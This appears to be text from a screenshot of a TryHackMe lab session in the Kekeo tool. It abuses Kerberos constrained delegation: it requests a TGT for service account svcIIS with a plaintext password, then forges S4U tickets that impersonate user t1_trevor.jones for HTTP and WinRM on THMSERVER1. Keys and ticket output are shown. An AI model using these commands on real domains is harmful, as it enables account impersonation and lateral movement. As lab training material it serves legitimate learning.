 kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm        : za.tryhackme.loc (za)
User         : svcIIS (svcIIS)
CName        : svcIIS   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/za.tryhackme.loc  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
  > Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
successfully
generating a ticket
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones /service:http/THMSERVER1
.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [1/5/2025 3:06:17 AM ; 1/5/2025 1:06:17 PM] {R:1/12/2025 3:06:17 AM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 6eb8d574a99a9161f99680f0d903f3f79fe729d9aa7b315e1b585e72a5fbde5d
  [s4u2self]  t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] http/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones /service:wsman/THMSERVER
1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [1/5/2025 3:06:17 AM ; 1/5/2025 1:06:17 PM] {R:1/12/2025 3:06:17 AM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 6eb8d574a99a9161f99680f0d903f3f79fe729d9aa7b315e1b585e72a5fbde5d
  [s4u2self]  t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] wsman/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
use a ticket for
accessing a service on
THMSERVER1
kekeo # _